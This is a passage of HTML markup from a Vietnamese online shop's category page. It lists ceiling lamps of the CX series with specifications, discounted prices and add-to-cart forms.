<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D810xH90mm</span></p></div>
																		<div class="product-thongtin-giacu">5.490.000 đ</div>  
									<div class="product-thongtin-salesPrice">3.294.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2655">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-89-12" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2655" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-66-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-66" src="/images/stories/virtuemart/product/resized/cx-66_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-66-.html">Đèn ốp trần CX-66</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-66<br />- Watt: 74W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- G.W: 8.8Kg</span></p>
<p><span style="font-size: 120%;">- Kích thước:85x85xH90mm</span></p></div>
																		<div class="product-thongtin-giacu">4.190.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.514.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2654">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-66" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2654" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-67-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-67" src="/images/stories/virtuemart/product/resized/cx-67_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-67-.html">Đèn ốp trần CX-67</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-67<br />- Watt: 84W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- G.W: 10.4Kg</span></p>
<p><span style="font-size: 120%;">- Kích thước:85x85xH90mm</span></p></div>
																		<div class="product-thongtin-giacu">4.490.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.694.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2653">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-67" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2653" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-74-15-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-74-15" src="/images/stories/virtuemart/product/resized/cx-74-15_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-74-15-.html">Đèn ốp trần CX-74-15</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-74+15<br />- Watt: 104W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D800xH88mm</span></p></div>
																		<div class="product-thongtin-giacu">4.230.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.538.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2652">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-74-15" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2652" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-74-6-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-74-6" src="/images/stories/virtuemart/product/resized/cx-74-6_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-74-6-.html">Đèn ốp trần CX-74-6</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-74+6<br />- Watt: 39W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D600xH70mm</span></p></div>
																		<div class="product-thongtin-giacu">1.968.000 đ</div>  
									<div class="product-thongtin-salesPrice">1.180.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2651">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-74-6" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2651" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-3-9-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-3-9" src="/images/stories/virtuemart/product/resized/cx-3-9_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-3-9-.html">Đèn ốp trần CX-3-9</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-3+9<br />- Watt: 67W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D950xH90mm</span></p></div>
																		<div class="product-thongtin-giacu">4.150.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.490.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2650">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-3-9" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2650" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-3-12-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-3-12" src="/images/stories/virtuemart/product/resized/cx-3-12_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-3-12-.html">Đèn ốp trần CX-3-12</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-3+12<br />- Watt: 73W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D960xH90mm</span></p></div>
																		<div class="product-thongtin-giacu">4.339.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.603.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2649">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-3-12" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2649" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-7-6-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-7-6" src="/images/stories/virtuemart/product/resized/cx-7-6_610x610.jpg"></a><span class='giam_phantram'>- -6%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-7-6-.html">Đèn ốp trần CX-7-6</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-7+6<br />- Watt: 73W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:L770xW630xH115mm</span></p></div>
																		<div class="product-thongtin-giacu">2.630.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.790.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2648">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-7-6" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2648" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-7-4-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-7-4" src="/images/stories/virtuemart/product/resized/cx-7-4_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-7-4-.html">Đèn ốp trần CX-7-4</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-7+4<br />- Watt: 42W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:L625xW430xH137mm</span></p></div>
																		<div class="product-thongtin-giacu">2.630.000 đ</div>  
									<div class="product-thongtin-salesPrice">1.578.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2647">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-7-4" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2647" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-57-12-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-57+12" src="/images/stories/virtuemart/product/resized/cx-57-12_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-57-12-.html">Đèn ốp trần CX-57+12</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-57+12<br />- Watt: 107W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D850xH85mm</span></p></div>
																		<div class="product-thongtin-giacu">4.690.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.814.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2646">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-57+12" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2646" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-57-8-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-57+8" src="/images/stories/virtuemart/product/resized/cx-57-8_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-57-8-.html">Đèn ốp trần CX-57+8</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-57+8<br />- Watt: 69W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D800xH90mm</span></p></div>
																		<div class="product-thongtin-giacu">2.887.000 đ</div>  
									<div class="product-thongtin-salesPrice">1.732.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2645">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-57+8" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2645" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-6-6-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-6+6" src="/images/stories/virtuemart/product/resized/cx-6+6_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-6-6-.html">Đèn ốp trần CX-6+6</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-6+6<br />- Watt: 122W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D830xH100mm</span></p></div>
																		<div class="product-thongtin-giacu">4.590.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.754.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2644">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-6+6" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2644" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-5-5-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-5+5" src="/images/stories/virtuemart/product/resized/cx-5+5_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-5-5-.html">Đèn ốp trần CX-5+5</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-5+5<br />- Watt: 102W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D800xH90mm</span></p></div>
																		<div class="product-thongtin-giacu">4.490.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.694.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2643">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-5+5" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2643" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-70-10-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-70-10" src="/images/stories/virtuemart/product/resized/cx-70-10_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-70-10-.html">Đèn ốp trần CX-70-10</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-70-10<br />- Watt: 125W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D850xH85mm</span></p></div>
																		<div class="product-thongtin-giacu">4.460.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.676.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2642">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-70-10" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2642" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-70-8-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-70-8" src="/images/stories/virtuemart/product/resized/cx-70-8_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-70-8-.html">Đèn ốp trần CX-70-8</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-70-8<br />- Watt: 100W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D800xH85mm</span></p></div>
																		<div class="product-thongtin-giacu">3.640.000 đ</div>  
									<div class="product-thongtin-salesPrice">2.184.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2641">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-70-8" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2641" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
												<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-89-15-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-89-15" src="/images/stories/virtuemart/product/resized/cx-89-15_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
									<h3 class="product-thongtin-ten"><a href="/dong-vu/den-trang-tri/den-op-tran-cx-89-15-.html">Đèn ốp trần CX-89-15</a></h3>
																			<div class="product-thongtin-mota"><p><span style="font-size: 120%;">-Tên: Đèn ốp trần&nbsp;</span></p>
<p><span style="font-size: 120%;">- Mã:&nbsp;CX-89-15<br />- Watt: 115W</span></p>
<p><span style="font-size: 120%;">- 3 Colour: Yes</span></p>
<p><span style="font-size: 120%;">- Remote control: Yes</span></p>
<p><span style="font-size: 120%;">- Kích thước:D890xH90mm</span></p></div>
																		<div class="product-thongtin-giacu">5.652.000 đ</div>  
									<div class="product-thongtin-salesPrice">3.392.000 đ</div>									
																			<div class="product-thongtin-muahang">
											<form method="post" class="product" action="index.php" id="addtocartproduct2640">
												<div class="addtocart-bar">
													<span class="quantity-box">
													  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
													</span>
																										<span class="addtocart-button">
														<i class="fa fa-shopping-basket"></i>
														<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
													</span>
												</div>
												<input class="pname" value="Đèn ốp trần CX-89-15" type="hidden" />
												<input name="option" value="com_virtuemart" type="hidden" />
												<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
												<input name="virtuemart_product_id[]" value="2640" type="hidden" />
												<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
												<input name="virtuemart_category_id[]" value="234" type="hidden" />
											</form>
										</div>
																										</div>
							</div>
						</div>
						</div><div class="row">						<div class="product blocksp">
							<div class="spacer">
								<div class="product-anh">
									<a href="/dong-vu/den-trang-tri/den-op-tran-cx-89-12-.html"><img class="browseProductImage" alt="Đèn ốp trần CX-89-12" src="/images/stories/virtuemart/product/resized/cx-89-12_610x610.jpg"></a><span class='giam_phantram'>- 40%</span>								</div>
								<div class="product-thongtin">
